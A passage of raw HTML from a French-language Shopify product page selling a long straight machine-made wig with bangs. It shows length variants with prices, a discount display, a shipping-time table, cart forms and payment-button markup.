                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547168755795_{width}x.jpg?v=1764315104"
                  data-sizes="auto"
                  data-image-id="22911986794579"
                  alt="hairbs BOB Wig Baisi #4Mix27 Machine Made long Straight Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31529470918739" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529470918739">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c_150x.png?v=1764315104"
                  data-src="//www.baisiwig.com/cdn/shop/files/share_image_40_new_1764314057169_3470_2ce9c320-7887-4d9d-b934-eae06bce147c_{width}x.png?v=1764315104"
                  data-sizes="auto"
                  data-image-id="31529470918739"
                  alt="Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange"></div>
            </div>
          
        </div>
      </div>
    </div>
  










<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Baisi #4Mix27 Perruque longue et droite fabriquée à la machine avec frange</h1>
            <div class="title-row">
              <div product-id="6779129266259" product-handle="baisi-4mix27-machine-made-straight-with-bang-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            
<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$134.20</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$134.20</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$610.01</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$126.20</span></span> </span>   
        









<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40013137641555">
              <select style="display:none;" name='id'>
                
                  <option value="40013137641555" selected="selected"></option>
                
                  <option value="40013137674323" ></option>
                
                  <option value="40013139017811" ></option>
                
                  <option value="40013139050579" ></option>
                
                  <option value="40013139083347" ></option>
                
                  <option value="40013139116115" ></option>
                
                  <option value="40013139148883" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6779129266259" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div><form method="post" action="/fr/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6779129266259"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr/products/baisi-4mix27-machine-made-straight-with-bang-wig">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>Longueur:</strong> <span id="selected-option-1" class="swatches__option-value">16</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-Longueur-0"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-0" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-Longueur-1"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-1" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-Longueur-2"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-2" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-Longueur-3"
          class="swatches__form--input"
          name="longueur"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-3" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-Longueur-4"
          class="swatches__form--input"
          name="longueur"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-4" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-Longueur-5"
          class="swatches__form--input"
          name="longueur"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-5" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-Longueur-6"
          class="swatches__form--input"
          name="longueur"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-Longueur-6" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
</div>

                       
                     </div><noscript class="product__variants-select product-form__noscript-wrapper-template--15976335671379__main">
                    <div class="product-form__input product-form__input--dropdown">
                      <label class="form__label" for="Variants-template--15976335671379__main">Sélectionnez une option</label>
                      <div class="select">
                        <select name="id" id="Variants-template--15976335671379__main" class="styled-select"><option
                              selected="selected"
                              
                              value="40013137641555"
                            >
                              16

                              - $134.20
                            </option><option
                              
                              
                              value="40013137674323"
                            >
                              18

                              - $149.87
                            </option><option
                              
                              
                              value="40013139017811"
                            >
                              20

                              - $172.06
                            </option><option
                              
                              
                              value="40013139050579"
                            >
                              22

                              - $196.85
                            </option><option
                              
                              
                              value="40013139083347"
                            >
                              24

                              - $228.18
                            </option><option
                              
                              
                              value="40013139116115"
                            >
                              26

                              - $272.56
                            </option><option
                              
                              
                              value="40013139148883"
                            >
                              28

                              - $319.55
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="40013137641555">
                <input type="hidden" name="product-id" value="6779129266259" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/1_b11c4a72-1808-4262-ae27-881f0cbe08f2.png?v=1765007111" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/6_5c30d514-b73d-4054-9c45-4a367d49edd3.png?v=1765007137" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/7_ebab9d54-5ead-45b6-a1e7-ca77c466cb86.png?v=1765007142" alt="">
                              <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_6f19173c-bd8d-46e8-a44a-1caefd124bfd.png?v=1765007177" alt="">
                       </div>
                      

        
                <div style="background: #ffc439;padding: 10px 15px;font-size: 16px;border: 3px solid #fd4d15;outline: 3px solid #2196F3;outline-offset: -10px;">
                  Our wig cap is medium size, if you want small or large wig cap, pls leave a note in your shopping cart when you place the order.
We can customize it for you!
                </div>
              


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Taille du bonnet</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >Voir Guide des longueurs</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Temps d'expédition</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-6779129266259" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-6779129266259" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="6779129266259"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="40013137641555">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr/cart">Voir le Panier</a> ou <a class="underline" href="/fr/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:40013137641555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013137674323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013139017811,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013139050579,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013139083347,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013139116115,&quot;requiresShipping&quot;:true},{&quot;id&quot;:40013139148883,&quot;requiresShipping&quot;:true}]" shop-id="19424763" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="6779129266259" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

